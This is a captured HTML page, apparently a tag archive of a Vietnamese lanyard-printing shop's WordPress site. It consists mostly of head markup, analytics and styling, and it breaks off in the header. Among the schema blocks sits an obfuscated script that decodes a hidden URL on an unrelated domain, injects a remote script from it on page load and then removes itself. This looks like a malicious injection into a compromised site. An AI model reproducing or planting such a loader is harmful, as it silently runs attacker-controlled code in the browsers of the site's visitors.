

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indaydeothe.com/tag/thiet-ke-day-deo-the-online/
body_size: 9897
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<!--[if IE 7]>
<html class="ie ie7" lang="vi">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="vi">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="vi">
    <!--<![endif]-->
    <head>
        <title>thiết kế dây đeo thẻ online Archives - Dây đeo thẻ giá rẻ TPHCM Vĩnh Trường Lộc</title>
        <!-- Meta
                ================================================== -->
				<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166042172-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166042172-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J9L0V1K1VZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J9L0V1K1VZ');
</script>
        <meta charset="UTF-8">
            <meta property="fb:app_id" content="2904035062974364" />
            <meta property="fb:admins" content="c6156fb2c75c41629073df7051d7a7a5"/>
            <meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, width=device-width">
			<meta name="google-site-verification" content="_sidwWHLFnnrva4S_scuXk9RSvKCmhe8cVKllUkZp0A" />
                <link rel="icon" href="https://indaydeothe.com/wp-content/uploads/2020/02/logo-vinh-truong-loc.png" sizes="32x32" />
<link rel="icon" href="https://indaydeothe.com/wp-content/uploads/2020/02/logo-vinh-truong-loc.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://indaydeothe.com/wp-content/uploads/2020/02/logo-vinh-truong-loc.png" />
<meta name="msapplication-TileImage" content="https://indaydeothe.com/wp-content/uploads/2020/02/logo-vinh-truong-loc.png" />
                    <link rel="pingback" href="https://indaydeothe.com/xmlrpc.php"/>
                    <link rel="stylesheet" href="https://indaydeothe.com/template/js/WOW-master/animate.css">
                    <link rel="stylesheet" href="https://indaydeothe.com/template/js/Slick-Js/slick.css">
                    <link rel="stylesheet" href="https://indaydeothe.com/template/js/Slick-Js/slick-theme.css">
                    <link rel="stylesheet" href="https://indaydeothe.com/template/js/Font-awesome-4.7.0/css/font-awesome.min.css">
                    <link rel="stylesheet" href="https://indaydeothe.com/template/js/Magnific-Popup-master/magnific-popup.css">                   
                    <link rel="stylesheet" href="https://indaydeothe.com/customizer/template/css/style.css" media="all">
                    <link rel="stylesheet" href="https://indaydeothe.com/customizer/template/css/responsive.css" media="all">
                    <link rel="stylesheet" href="https://indaydeothe.com/customizer/template/css/custompage.css" media="all">
                    <script src="https://indaydeothe.com/customizer/template/js/jquery-1.9.1.min.js"></script>
                    <script src="http://code.jquery.com/jquery-1.12.0.min.js"></script>
                    <link rel="stylesheet" href="https://indaydeothe.com/template/css/style.css?a=2">
                    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v25.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thiết kế dây đeo thẻ online Archives - Dây đeo thẻ giá rẻ TPHCM Vĩnh Trường Lộc</title>
	<link rel="canonical" href="https://indaydeothe.com/tag/thiet-ke-day-deo-the-online/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ thiết kế dây đeo thẻ online" />
	<meta property="og:url" content="https://indaydeothe.com/tag/thiet-ke-day-deo-the-online/" />
	<meta property="og:site_name" content="Dây đeo thẻ giá rẻ TPHCM Vĩnh Trường Lộc" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@indaydeo_the" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://indaydeothe.com/tag/thiet-ke-day-deo-the-online/","url":"https://indaydeothe.com/tag/thiet-ke-day-deo-the-online/","name":"thiết kế dây đeo thẻ online Archives - Dây đeo thẻ giá rẻ TPHCM Vĩnh Trường Lộc","isPartOf":{"@id":"https://indaydeothe.com/#website"},"primaryImageOfPage":{"@id":"https://indaydeothe.com/tag/thiet-ke-day-deo-the-online/#primaryimage"},"image":{"@id":"https://indaydeothe.com/tag/thiet-ke-day-deo-the-online/#primaryimage"},"thumbnailUrl":"https://indaydeothe.com/wp-content/uploads/2020/05/tk-day-deo-the-online.png","breadcrumb":{"@id":"https://indaydeothe.com/tag/thiet-ke-day-deo-the-online/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://indaydeothe.com/tag/thiet-ke-day-deo-the-online/#primaryimage","url":"https://indaydeothe.com/wp-content/uploads/2020/05/tk-day-deo-the-online.png","contentUrl":"https://indaydeothe.com/wp-content/uploads/2020/05/tk-day-deo-the-online.png","width":400,"height":375,"caption":"đặt in dây đeo thẻ online"},{"@type":"BreadcrumbList","@id":"https://indaydeothe.com/tag/thiet-ke-day-deo-the-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://indaydeothe.com/"},{"@type":"ListItem","position":2,"name":"thiết kế dây đeo thẻ online"}]},{"@type":"WebSite","@id":"https://indaydeothe.com/#website","url":"https://indaydeothe.com/","name":"Dây đeo thẻ giá rẻ TPHCM Vĩnh Trường Lộc","description":"Dây đeo thẻ giá rẻ - Chất lượng - Uy tín","publisher":{"@id":"https://indaydeothe.com/#organization"},"alternateName":"Strap lanyards cheapest printing in HCM","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indaydeothe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://indaydeothe.com/#organization","name":"Dây đeo thẻ Vĩnh Trường Lộc","url":"https://indaydeothe.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://indaydeothe.com/#/schema/logo/image/","url":"https://indaydeothe.com/wp-content/uploads/2020/05/cropped-VTL26-logo.png","contentUrl":"https://indaydeothe.com/wp-content/uploads/2020/05/cropped-VTL26-logo.png","width":113,"height":80,"caption":"Dây đeo thẻ Vĩnh Trường Lộc"},"image":{"@id":"https://indaydeothe.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/indaydeothesinhvien","https://x.com/indaydeo_the","https://mastodon.social/@daydeothe"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Dây đeo thẻ giá rẻ TPHCM Vĩnh Trường Lộc &raquo; thiết kế dây đeo thẻ online" href="https://indaydeothe.com/tag/thiet-ke-day-deo-the-online/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indaydeothe.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://indaydeothe.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://indaydeothe.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-demo-css' href='https://indaydeothe.com/wp-content/themes/monatheme/style.css?ver=1769247301' type='text/css' media='all' />
<link rel='stylesheet' id='mona-custom-css' href='https://indaydeothe.com/wp-content/themes/monatheme/css/mona-custom.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://indaydeothe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indaydeothe.com/wp-json/wp/v2/tags/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indaydeothe.com/xmlrpc.php?rsd" />

<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"D\u00e2y \u0111eo th\u1ebb gi\u00e1 r\u1ebb TPHCM V\u0129nh Tr\u01b0\u1eddng L\u1ed9c","url":"https:\/\/indaydeothe.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/indaydeothe.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/indaydeothe.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"http:\/\/indaydeothe.com\/tag\/thiet-ke-day-deo-the-online\/","name":"thi\u1ebft k\u1ebf d\u00e2y \u0111eo th\u1ebb online"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://indaydeothe.com/wp-content/uploads/2020/02/logo-vinh-truong-loc.png" sizes="32x32" />
<link rel="icon" href="https://indaydeothe.com/wp-content/uploads/2020/02/logo-vinh-truong-loc.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://indaydeothe.com/wp-content/uploads/2020/02/logo-vinh-truong-loc.png" />
<meta name="msapplication-TileImage" content="https://indaydeothe.com/wp-content/uploads/2020/02/logo-vinh-truong-loc.png" />
		<style type="text/css" id="wp-custom-css">
			.colum-noidung1 .text {
    margin-top: 20px;
    text-align: justify;
}		</style>
		<style id="kirki-inline-styles"></style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>                    </head>
                                        <body class="archive tag tag-thiet-ke-day-deo-the-online tag-14 wp-custom-logo desktop-detect wp-schema-pro-2.5.2">
                        <header class="header">
                            <div class="header-top">
                                <div class="container">
                                    <div class="top-left">
                                        <p>
                                            Miễn phí giao hàng trong phạm vi 5km
                                        </p>
                                    </div>
<!--                                    <div class="top-right">
                                        <div class="user-box">
                                            <a href=""><i class="fa fa-user" aria-hidden="true"></i>  Đăng Nhập</a>
                                            <img src="https://indaydeothe.com/template/images/thanhdoc.png" alt="">
                                                <a href=""><i class="fa fa-file-text" aria-hidden="true"></i>  Đơn hàng</a>
                                        </div>
                                    </div>-->
                                </div>
                            </div>
                            <div class="logo-header">
                                <div class="container">
                                    <div class="logo">
                                        <a href="https://indaydeothe.com/" class="custom-logo-link" rel="home"><img width="113" height="80" src="https://indaydeothe.com/wp-content/uploads/2020/05/cropped-VTL26-logo.png" class="custom-logo" alt="Dây đeo thẻ giá rẻ TPHCM Vĩnh Trường Lộc" decoding="async" srcset="https://indaydeothe.com/wp-content/uploads/2020/05/cropped-VTL26-logo.png 113w, https://indaydeothe.com/wp-content/uploads/2020/05/cropped-VTL26-logo-85x60.png 85w" sizes="(max-width: 113px) 100vw, 113px" /></a>                                    </div>
                                    <div class="info">
<!--                                        <p class="text01">
